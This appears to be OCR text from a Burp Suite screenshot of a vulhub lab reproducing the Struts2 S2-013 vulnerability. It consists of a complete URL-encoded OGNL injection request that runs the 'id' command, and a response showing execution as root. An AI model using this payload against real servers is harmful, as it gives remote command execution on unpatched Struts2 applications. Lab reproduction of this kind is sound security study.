 Burp Suite Community ...
S2-013 - Mozilla Firefox
[root@gsq: ~]
root@gsq: ~/vulhub/str...
08:58 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime(
).exec('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.Buffered
Reader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletAction
Context%40getResponse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.clo
se()%7D HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8C3C989880F0358F75F9AA5BB546650B
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 03 Feb 2021 12:58:23 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=uid=0(root) gid=0(root) groups=0(root)
8
? Search... 0 matches
Done
50,142 bytes | 145 millis